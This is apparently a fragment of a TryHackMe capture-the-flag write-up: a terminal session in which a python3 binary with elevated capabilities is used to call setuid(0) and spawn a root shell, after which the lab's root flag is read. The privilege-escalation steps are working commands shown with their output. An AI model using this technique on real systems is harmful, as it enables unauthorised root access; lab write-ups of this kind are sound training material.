 kiba@ubuntu:/home/kiba/kibana/bin$ /home/kiba/.hackmeplease/python3
Python 3.5.2 (default, Oct  8 2019, 13:06:37)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/kiba/kibana/bin# cd /root
root@ubuntu:/root# cat root.txt
THM{pr1v1lege_escalat1on_us1ng_capab1l1t1es}
root@ubuntu:/root#